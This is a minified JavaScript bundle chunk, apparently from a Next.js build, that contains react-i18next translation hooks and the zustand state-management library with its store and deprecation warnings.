F=[E,a,v];if(F.t=E,F.i18n=a,F.ready=v,v||!v&&!p)return F;throw new Promise(t=>{e.lng?l(a,e.lng,y,()=>t()):u(a,y,()=>t())})};function k(t){let{i18n:e,defaultNS:n,children:r}=t,o=(0,i.useMemo)(()=>({i18n:e,defaultNS:n}),[e,n]);return(0,i.createElement)(O.Provider,{value:o},r)}},88995:function(t,e,n){"use strict";n.d(e,{Ue:function(){return h},oR:function(){return c}});var r=n(92456),i=n(75271),o=n(42598);let{useDebugValue:s}=i,{useSyncExternalStoreWithSelector:a}=o,u=!1,l=t=>t;function c(t,e=l,n){n&&!u&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),u=!0);let r=a(t.subscribe,t.getState,t.getServerState||t.getInitialState,e,n);return s(r),r}let f=t=>{"function"!=typeof t&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");let e="function"==typeof t?(0,r.M)(t):t,n=(t,n)=>c(e,t,n);return Object.assign(n,e),n},h=t=>t?f(t):f},92456:function(t,e,n){"use strict";n.d(e,{M:function(){return i}});let r=t=>{let e;let n=new Set,r=(t,r)=>{let i="function"==typeof t?t(e):t;if(!Object.is(i,e)){let t=e;e=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},e,i),n.forEach(n=>n(e,t))}},i=()=>e,o={setState:r,getState:i,getInitialState:()=>s,subscribe:t=>(n.add(t),()=>n.delete(t)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),n.clear()}},s=e=t(r,i,o);return o},i=t=>t?r(t):r}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(44702),e(54682),e(78351)}),_N_E=t.O()}]);